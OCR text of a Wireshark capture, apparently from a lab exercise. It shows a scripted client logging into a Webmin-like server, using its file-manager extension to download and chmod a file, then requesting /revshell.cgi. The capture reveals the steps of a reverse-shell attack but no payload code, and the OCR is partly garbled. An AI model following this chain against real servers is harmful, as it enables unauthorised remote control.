 No. Time Source Destina Protocol Lengt Frame BSS Info E
681 105.523… 192.168.56.107 192.… HTTP 91 POST /session_login.cgi HTTP/1.1 (a…
696 105.588… 192.168.56.107 192.… HTTP 310 GET / HTTP/1.1
768 105.822… 192.168.56.106 192.… HTTP 84 HTTP/1.0 200 Document follows (text…
819 108.832… 192.168.56.107 192.… HTTP 171 POST /extensions/file-manager/http_d…
832 108.900… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
839 108.903… 192.168.56.107 192.… HTTP 135 POST /extensions/file-manager/chmod.…
852 109.000… 192.168.56.107 192.… HTTP 507 GET /extensions/file-manager/list.cg…
902 109.256… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
908 109.259… 192.168.56.107 192.… HTTP 287 GET /revshell.cgi HTTP/1.1
Transmission Control Protocol, Src Port: 49166, Dst Port: 13794,
[2 Reassembled TCP Segments (314 bytes): #680(291), #681(23)]
Hypertext Transfer Protocol
POST /session_login.cgi HTTP/1.1\r\n
Host: 192.168.56.106:13794\r\n
User-Agent: python-requests/2.32.3\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: redirect=1; testing=1; PHPSESSID=\r\n
Content-Length: 23\r\n
0000 00 04 00 01 00 06 08 00 27 a7
0010 45 00 00 4b 1d f8 40 00 40 06
0020 c0 a8 38 6a c0 0e 35 e2 eb e4
0030 80 18 01 f6 f2 63 00 00 01 01
0040 08 fa dd cf 75 73 65 72 3d 72
0050 73 73 3d 70 61 73 73 77 6f 72
Frame (91 bytes) Reassembled TCP (314